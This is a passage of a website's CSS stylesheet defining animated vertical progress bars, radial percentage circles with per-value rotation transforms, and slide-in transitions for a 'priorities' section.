.visible .progress-vertical[data-progress="69"] .inset .percentage .numbers {
  width: 2698px;
}
.visible .progress-vertical[data-progress="70"] .bar {
  height: 70%;
}
.visible .progress-vertical[data-progress="70"] .inset .percentage .numbers {
  width: 2736px;
}
.visible .progress-vertical[data-progress="71"] .bar {
  height: 71%;
}
.visible .progress-vertical[data-progress="71"] .inset .percentage .numbers {
  width: 2774px;
}
.visible .progress-vertical[data-progress="72"] .bar {
  height: 72%;
}
.visible .progress-vertical[data-progress="72"] .inset .percentage .numbers {
  width: 2812px;
}
.visible .progress-vertical[data-progress="73"] .bar {
  height: 73%;
}
.visible .progress-vertical[data-progress="73"] .inset .percentage .numbers {
  width: 2850px;
}
.visible .progress-vertical[data-progress="74"] .bar {
  height: 74%;
}
.visible .progress-vertical[data-progress="74"] .inset .percentage .numbers {
  width: 2888px;
}
.visible .progress-vertical[data-progress="75"] .bar {
  height: 75%;
}
.visible .progress-vertical[data-progress="75"] .inset .percentage .numbers {
  width: 2926px;
}
.visible .progress-vertical[data-progress="76"] .bar {
  height: 76%;
}
.visible .progress-vertical[data-progress="76"] .inset .percentage .numbers {
  width: 2964px;
}
.visible .progress-vertical[data-progress="77"] .bar {
  height: 77%;
}
.visible .progress-vertical[data-progress="77"] .inset .percentage .numbers {
  width: 3002px;
}
.visible .progress-vertical[data-progress="78"] .bar {
  height: 78%;
}
.visible .progress-vertical[data-progress="78"] .inset .percentage .numbers {
  width: 3040px;
}
.visible .progress-vertical[data-progress="79"] .bar {
  height: 79%;
}
.visible .progress-vertical[data-progress="79"] .inset .percentage .numbers {
  width: 3078px;
}
.visible .progress-vertical[data-progress="80"] .bar {
  height: 80%;
}
.visible .progress-vertical[data-progress="80"] .inset .percentage .numbers {
  width: 3116px;
}
.visible .progress-vertical[data-progress="81"] .bar {
  height: 81%;
}
.visible .progress-vertical[data-progress="81"] .inset .percentage .numbers {
  width: 3154px;
}
.visible .progress-vertical[data-progress="82"] .bar {
  height: 82%;
}
.visible .progress-vertical[data-progress="82"] .inset .percentage .numbers {
  width: 3192px;
}
.visible .progress-vertical[data-progress="83"] .bar {
  height: 83%;
}
.visible .progress-vertical[data-progress="83"] .inset .percentage .numbers {
  width: 3230px;
}
.visible .progress-vertical[data-progress="84"] .bar {
  height: 84%;
}
.visible .progress-vertical[data-progress="84"] .inset .percentage .numbers {
  width: 3268px;
}
.visible .progress-vertical[data-progress="85"] .bar {
  height: 85%;
}
.visible .progress-vertical[data-progress="85"] .inset .percentage .numbers {
  width: 3306px;
}
.visible .progress-vertical[data-progress="86"] .bar {
  height: 86%;
}
.visible .progress-vertical[data-progress="86"] .inset .percentage .numbers {
  width: 3344px;
}
.visible .progress-vertical[data-progress="87"] .bar {
  height: 87%;
}
.visible .progress-vertical[data-progress="87"] .inset .percentage .numbers {
  width: 3382px;
}
.visible .progress-vertical[data-progress="88"] .bar {
  height: 88%;
}
.visible .progress-vertical[data-progress="88"] .inset .percentage .numbers {
  width: 3420px;
}
.visible .progress-vertical[data-progress="89"] .bar {
  height: 89%;
}
.visible .progress-vertical[data-progress="89"] .inset .percentage .numbers {
  width: 3458px;
}
.visible .progress-vertical[data-progress="90"] .bar {
  height: 90%;
}
.visible .progress-vertical[data-progress="90"] .inset .percentage .numbers {
  width: 3496px;
}
.visible .progress-vertical[data-progress="91"] .bar {
  height: 91%;
}
.visible .progress-vertical[data-progress="91"] .inset .percentage .numbers {
  width: 3534px;
}
.visible .progress-vertical[data-progress="92"] .bar {
  height: 92%;
}
.visible .progress-vertical[data-progress="92"] .inset .percentage .numbers {
  width: 3572px;
}
.visible .progress-vertical[data-progress="93"] .bar {
  height: 93%;
}
.visible .progress-vertical[data-progress="93"] .inset .percentage .numbers {
  width: 3610px;
}
.visible .progress-vertical[data-progress="94"] .bar {
  height: 94%;
}
.visible .progress-vertical[data-progress="94"] .inset .percentage .numbers {
  width: 3648px;
}
.visible .progress-vertical[data-progress="95"] .bar {
  height: 95%;
}
.visible .progress-vertical[data-progress="95"] .inset .percentage .numbers {
  width: 3686px;
}
.visible .progress-vertical[data-progress="96"] .bar {
  height: 96%;
}
.visible .progress-vertical[data-progress="96"] .inset .percentage .numbers {
  width: 3724px;
}
.visible .progress-vertical[data-progress="97"] .bar {
  height: 97%;
}
.visible .progress-vertical[data-progress="97"] .inset .percentage .numbers {
  width: 3762px;
}
.visible .progress-vertical[data-progress="98"] .bar {
  height: 98%;
}
.visible .progress-vertical[data-progress="98"] .inset .percentage .numbers {
  width: 3800px;
}
.visible .progress-vertical[data-progress="99"] .bar {
  height: 99%;
}
.visible .progress-vertical[data-progress="99"] .inset .percentage .numbers {
  width: 3838px;
}
.visible .progress-vertical[data-progress="100"] .bar {
  height: 100%;
}
.visible .progress-vertical[data-progress="100"] .inset .percentage .numbers {
  width: 3876px;
}
.priorities .item {
  text-align: center;
  margin-bottom: 0;
}
.priorities .radial-progress {
  margin: 0 auto 22px;
}
.radial-progress {
  width: 154px;
  height: 154px;
  border-radius: 1000px;
}
.radial-progress .circle .fill {
  width: 136px;
  height: 136px;
  position: absolute;
  border: 9px solid;
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
}
.radial-progress .circle .mask {
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
  position: absolute;
  width: 154px;
  height: 154px;
  clip: rect(0px, 154px, 154px, 77px);
  z-index: 2;
}
.radial-progress .circle .mask .fill {
  clip: rect(0px, 77px, 154px, 0px);
}
.radial-progress .inset {
  width: 136px;
  height: 136px;
  position: absolute;
  border-radius: 1000px;
  border: 9px solid #f7f8fc;
}
.radial-progress .inset .percentage {
  height: 45px;
  width: 136px;
  overflow: hidden;
  position: absolute;
  top: 45.5px;
  left: 0px;
  line-height: 1;
}
.radial-progress .inset .percentage .numbers {
  margin-top: -45px;
}
.radial-progress .inset .percentage .numbers span {
  width: 136px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 45px;
  float: left;
  font-weight: 300;
}
body.itemid-476 .radial-progress .inset {
  border-color: transparent;
  color: #ffffff;
}
.priorities {
  text-align: center;
}
.priorities .item_num0 {
  -webkit-transform: translate(-1000px, 100px);
  -moz-transform: translate(-1000px, 100px);
  -ms-transform: translate(-1000px, 100px);
  -o-transform: translate(-1000px, 100px);
  transform: translate(-1000px, 100px);
  -webkit-transition: transform 1s ease;
  -moz-transition: transform 1s ease;
  -o-transition: transform 1s ease;
  transition: transform 1s ease;
}
.priorities .item_num0 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num0 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1s;
  -moz-transition: -moz-transform 1s ease 1s;
  -ms-transition: -ms-transform 1s ease 1s;
  -o-transition: -o-transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.priorities .item_num0 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.priorities .item_num1 {
  -webkit-transform: translate(-1000px, -100px);
  -moz-transform: translate(-1000px, -100px);
  -ms-transform: translate(-1000px, -100px);
  -o-transform: translate(-1000px, -100px);
  transform: translate(-1000px, -100px);
  -webkit-transition: transform 1s ease 0.3s;
  -moz-transition: transform 1s ease 0.3s;
  -o-transition: transform 1s ease 0.3s;
  transition: transform 1s ease 0.3s;
}
.priorities .item_num1 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num1 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.3s;
  -moz-transition: -moz-transform 1s ease 1.3s;
  -ms-transition: -ms-transform 1s ease 1.3s;
  transition: transform 1s ease 1.3s;
}
.priorities .item_num1 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.3s;
  -moz-transition: width 1s ease 1.3s;
  -o-transition: width 1s ease 1.3s;
  transition: width 1s ease 1.3s;
}
.priorities .item_num2 {
  -webkit-transform: translate(1000px, 100px);
  -moz-transform: translate(1000px, 100px);
  -ms-transform: translate(1000px, 100px);
  -o-transform: translate(1000px, 100px);
  transform: translate(1000px, 100px);
  -webkit-transition: transform 1s ease 0.6s;
  -moz-transition: transform 1s ease 0.6s;
  -o-transition: transform 1s ease 0.6s;
  transition: transform 1s ease 0.6s;
}
.priorities .item_num2 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num2 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.6s;
  -moz-transition: -moz-transform 1s ease 1.6s;
  -ms-transition: -ms-transform 1s ease 1.6s;
  transition: transform 1s ease 1.6s;
}
.priorities .item_num2 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.6s;
  -moz-transition: width 1s ease 1.6s;
  -o-transition: width 1s ease 1.6s;
  transition: width 1s ease 1.6s;
}
.priorities .item_num3 {
  -webkit-transform: translate(1000px, -100px);
  -moz-transform: translate(1000px, -100px);
  -ms-transform: translate(1000px, -100px);
  -o-transform: translate(1000px, -100px);
  transform: translate(1000px, -100px);
  -webkit-transition: transform 1s ease 0.9s;
  -moz-transition: transform 1s ease 0.9s;
  -o-transition: transform 1s ease 0.9s;
  transition: transform 1s ease 0.9s;
}
.priorities .item_num3 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num3 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.9s;
  -moz-transition: -moz-transform 1s ease 1.9s;
  -ms-transition: -ms-transform 1s ease 1.9s;
  transition: transform 1s ease 1.9s;
}
.priorities .item_num3 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.9s;
  -moz-transition: width 1s ease 1.9s;
  -o-transition: width 1s ease 1.9s;
  transition: width 1s ease 1.9s;
}
.visible .priorities .item_num0,
.visible .priorities .item_num1,
.visible .priorities .item_num2,
.visible .priorities .item_num3 {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.radial-progress[data-progress] .circle .mask.full {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill.fix {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="0"] .circle .mask.full {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill.fix {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="1"] .circle .mask.full {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill.fix {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="1"] .inset .percentage .numbers {
  width: 272px;
}
.visible .radial-progress[data-progress="2"] .circle .mask.full {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill.fix {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="2"] .inset .percentage .numbers {
  width: 408px;
}
.visible .radial-progress[data-progress="3"] .circle .mask.full {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill.fix {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="3"] .inset .percentage .numbers {
  width: 544px;
}
.visible .radial-progress[data-progress="4"] .circle .mask.full {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill.fix {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="4"] .inset .percentage .numbers {
  width: 680px;
}
.visible .radial-progress[data-progress="5"] .circle .mask.full {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill.fix {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="5"] .inset .percentage .numbers {
  width: 816px;
}
.visible .radial-progress[data-progress="6"] .circle .mask.full {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill.fix {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="6"] .inset .percentage .numbers {
  width: 952px;
}
.visible .radial-progress[data-progress="7"] .circle .mask.full {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill.fix {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="7"] .inset .percentage .numbers {
  width: 1088px;
}
.visible .radial-progress[data-progress="8"] .circle .mask.full {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill.fix {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="8"] .inset .percentage .numbers {
  width: 1224px;
}
.visible .radial-progress[data-progress="9"] .circle .mask.full {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill.fix {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="9"] .inset .percentage .numbers {
  width: 1360px;
}
.visible .radial-progress[data-progress="10"] .circle .mask.full {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill.fix {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="10"] .inset .percentage .numbers {
  width: 1496px;
}
.visible .radial-progress[data-progress="11"] .circle .mask.full {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill.fix {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="11"] .inset .percentage .numbers {
  width: 1632px;
}
.visible .radial-progress[data-progress="12"] .circle .mask.full {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill.fix {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="12"] .inset .percentage .numbers {
  width: 1768px;
}
.visible .radial-progress[data-progress="13"] .circle .mask.full {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill.fix {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="13"] .inset .percentage .numbers {
  width: 1904px;
}
.visible .radial-progress[data-progress="14"] .circle .mask.full {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill.fix {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="14"] .inset .percentage .numbers {
  width: 2040px;
}
.visible .radial-progress[data-progress="15"] .circle .mask.full {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill.fix {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="15"] .inset .percentage .numbers {
  width: 2176px;
}
.visible .radial-progress[data-progress="16"] .circle .mask.full {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill.fix {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="16"] .inset .percentage .numbers {
  width: 2312px;
}
.visible .radial-progress[data-progress="17"] .circle .mask.full {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill.fix {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="17"] .inset .percentage .numbers {
  width: 2448px;
}
.visible .radial-progress[data-progress="18"] .circle .mask.full {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill.fix {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="18"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .radial-progress[data-progress="19"] .circle .mask.full {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill.fix {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="19"] .inset .percentage .numbers {
  width: 2720px;
}
.visible .radial-progress[data-progress="20"] .circle .mask.full {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill.fix {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="20"] .inset .percentage .numbers {
  width: 2856px;
}
.visible .radial-progress[data-progress="21"] .circle .mask.full {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill.fix {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="21"] .inset .percentage .numbers {
  width: 2992px;
}
.visible .radial-progress[data-progress="22"] .circle .mask.full {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill.fix {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="22"] .inset .percentage .numbers {
  width: 3128px;
}
.visible .radial-progress[data-progress="23"] .circle .mask.full {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill.fix {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="23"] .inset .percentage .numbers {
  width: 3264px;
}
.visible .radial-progress[data-progress="24"] .circle .mask.full {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill.fix {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="24"] .inset .percentage .numbers {
  width: 3400px;
}
.visible .radial-progress[data-progress="25"] .circle .mask.full {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill.fix {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="25"] .inset .percentage .numbers {
  width: 3536px;
}
.visible .radial-progress[data-progress="26"] .circle .mask.full {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill.fix {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="26"] .inset .percentage .numbers {
  width: 3672px;
}
.visible .radial-progress[data-progress="27"] .circle .mask.full {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill.fix {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="27"] .inset .percentage .numbers {
  width: 3808px;
}
.visible .radial-progress[data-progress="28"] .circle .mask.full {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill.fix {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="28"] .inset .percentage .numbers {
  width: 3944px;
}
.visible .radial-progress[data-progress="29"] .circle .mask.full {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill.fix {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="29"] .inset .percentage .numbers {
  width: 4080px;
}
.visible .radial-progress[data-progress="30"] .circle .mask.full {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill.fix {
